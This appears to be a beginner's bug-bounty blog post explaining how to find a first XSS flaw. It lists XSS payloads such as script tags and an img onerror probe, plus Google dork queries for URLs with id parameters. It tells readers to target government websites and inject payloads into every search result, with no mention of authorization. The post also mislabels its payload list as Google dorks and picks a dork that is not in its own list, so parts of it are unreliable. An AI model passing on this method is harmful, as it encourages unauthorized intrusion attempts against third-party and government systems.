Step-by-Step Guide: A Beginner's Guide to Finding Your First Bug with Ease
Are you a beginner struggling to find bugs in websites? Relax, I'm here to assist you! When I first started bug hunting, I faced the same challenges and felt demotivated. However, I persevered and practiced relentlessly until I finally found my first bug, which happened to be an XSS vulnerability. In this blog, I will provide you with a step-by-step methodology tailored specifically for beginners to help you find your first bug. Follow these steps and I guarantee you will find success.
Step 1: Target Government Websites
Government websites are often vulnerable, making them an excellent starting point for bug hunting. Begin your search by focusing on these websites as it increases your chances of identifying bugs.
Step 2: Utilize Google Dorks
Google Dorks are specialized search queries that can help you find vulnerable parameters on websites. Below are a few examples of Google Dorks you can use:
- <script>alert(123);</script>
- <script>alert(123)</script>
- script>alert("hellox worldss");</script>
- ScRipT>alert("XSS");</ScRipT>
- '><script>alert('XSS')</script>
- <script>alert(/XSS/)</script>
- </script><script>alert(1)</script>
- '; alert(1);
- ')alert(1);//
- <ScRiPt>alert(1)</sCriPt>
- <IMG SRC=jAVasCrIPt:alert('XSS')>
- <img src=xss onerror=alert(1)>
- <IMG SRC=javascript:alert('XSS')>
These Google Dorks will assist you in identifying websites with potential vulnerabilities.
Step 3: Live Example - XSS
Let's explain the process using an XSS vulnerability as an example.
Step 4: Use Google Dorks to Find Vulnerable Parameters for XSS
Here are some Google Dorks specifically designed to help you find vulnerable parameters for XSS:
- inurl:product.php?id=
- inurl:category.php?id=
- inurl:article.php?id=
- inurl:gallery.php?id=
- inurl:page.php?id=
- inurl:show.php?id=
- inurl:detail.php?id=
- inurl:view.php?id=
- inurl:newsitem.php?num=
- inurl:readnews.php?id=
- inurl:topic.php?ID=
- inurl:forum.php?topic=
- inurl:viewforum.php?id=
- inurl:profile.php?id=
- inurl:showthread.php?t=
- inurl:member.php?action=profile&id=
- inurl:productlist.php?id=
- inurl:shop_category.php?id=
- inurl:catalog.php?cat=
Choose one of these dorks, such as "inurl:index.php?id=", to find an XSS vulnerability.
Step 5: Use the Chosen Google Dork
Copy the chosen Google Dork and paste it into your browser's search bar. Hit enter to initiate the search.
Step 6: Test Each Result for Vulnerability
Open each link one by one and inject the XSS payload to check for vulnerabilities. Do not worry about bypass techniques or firewalls at this stage. Simply insert the XSS payload, such as “><script>alert(‘XSS’)</script>, and see if a pop-up appears.
If the necessary vulnerability is not detected, move on to the next link and repeat the process until you find a successful XSS exploit.
Step 7: Persistence Pays Off
After visiting numerous websites and testing for vulnerability, you will ultimately find your first bug.
Step 8: Congratulations! Report Your Bug
Once you have discovered your first bug, celebrate your achievement! You can report the vulnerability you found on Open Bug Bounty.
Thank you for reading. I hope this guide has been informative, and I look forward to sharing more articles with you in the future. Keep hunting and reporting vulnerabilities on Open Bug Bounty!












0 Comments